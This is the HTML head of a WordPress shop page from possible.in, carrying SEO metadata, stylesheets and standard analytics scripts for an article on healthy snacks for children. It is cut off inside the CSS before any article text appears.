

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/10-nutritious-snacks-for-children-totally-tasty.html
body_size: 45284
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Top 10 Healthy Snacks | Healthy Food Recipe for Kids - Truweight</title>
	<meta name="description" content="Providing a variety of nutritious snacks for your children is so important. We present to you best healthy snacks for your children that are tasty and easy to prepare." />
	<link rel="canonical" href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Healthy Snacks | Healthy Food Recipe for Kids - Truweight" />
	<meta property="og:description" content="Providing a variety of nutritious snacks for your children is so important. We present to you best healthy snacks for your children that are tasty and easy to prepare." />
	<meta property="og:url" content="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2018-06-29T06:15:03+00:00" />
	<meta property="article:modified_time" content="2020-11-27T18:08:22+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shobha Shastry" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shobha Shastry" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#article","isPartOf":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html"},"author":{"name":"Shobha Shastry","@id":"https://www.possible.in/#/schema/person/bab29ae39f6609a3db2fcb0a7b4a554a"},"headline":"10 Kids’ Nutritious Snacks that are Totally Tasty!","datePublished":"2018-06-29T06:15:03+00:00","dateModified":"2020-11-27T18:08:22+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html"},"wordCount":1620,"commentCount":0,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg","keywords":["healthy evening snacks for kids","healthy snack recipes for kids","healthy snacking for children","homemade healthy snacks for school","indian snacks for kids","kids make nutritious snacks","kids snacks","low fat snacks for kids","nutritious snacks","snack for children","snacks","top 10 healthy snacks","top ten healthy snacks","tru snack"],"articleSection":["Food &amp; Nutrition","Health","Healthy Snacks"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html","url":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html","name":"Top 10 Healthy Snacks | Healthy Food Recipe for Kids - Truweight","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#primaryimage"},"image":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg","datePublished":"2018-06-29T06:15:03+00:00","dateModified":"2020-11-27T18:08:22+00:00","description":"Providing a variety of nutritious snacks for your children is so important. We present to you best healthy snacks for your children that are tasty and easy to prepare.","breadcrumb":{"@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks.jpg","width":768,"height":768,"caption":"Healthy kids snacks"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"benefits of tulsi dr&hellip;","item":"https://www.possible.in/product-tag/benefits-of-tulsi-drops/"},{"@type":"ListItem","position":2,"name":"10 Kids’ Nutritiou&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/bab29ae39f6609a3db2fcb0a7b4a554a","name":"Shobha Shastry","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=96&d=mm&r=g","caption":"Shobha Shastry"},"url":"https://www.possible.in/author/shobha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; 10 Kids’ Nutritious Snacks that are Totally Tasty! Comments Feed" href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769279864' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c8d78daa7c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/4619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.possible.in/?p=4619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2F10-nutritious-snacks-for-children-totally-tasty.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2F10-nutritious-snacks-for-children-totally-tasty.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > 